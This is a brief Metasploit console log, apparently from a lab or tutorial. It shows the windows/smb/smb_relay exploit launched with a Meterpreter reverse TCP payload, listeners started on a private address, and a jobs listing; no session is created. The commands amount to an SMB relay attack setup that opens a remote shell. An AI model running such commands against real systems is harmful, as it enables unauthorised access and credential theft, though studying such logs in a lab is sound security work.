 msf6 exploit(windows/smb/smb_relay) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.16.5.101:4444
[*] Started service listener on 172.16.5.101:445
[*] Server started.
msf6 exploit(windows/smb/smb_relay) > jobs
Jobs
====
Id  Name  Payload  Payload opts
--  ----  -------  ------------
0  Exploit: windows/smb/smb_relay  windows/meterpreter/reverse_tcp  tcp://172.16.5.101:4444